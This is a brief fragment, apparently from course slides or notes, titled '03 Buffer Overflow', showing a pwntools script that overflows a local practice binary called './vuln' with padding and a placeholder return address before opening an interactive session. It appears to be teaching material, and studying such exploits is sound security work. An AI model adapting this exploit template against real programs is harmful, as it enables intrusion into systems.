 03 Buffer Overflow
• Exploit with pwntools
from pwn import *
p = process('./vuln')
payload = "A"*0x24
payload += "BBBB"
payload += p32(0x43434343) # eip
p.send(payload)
p.interactive()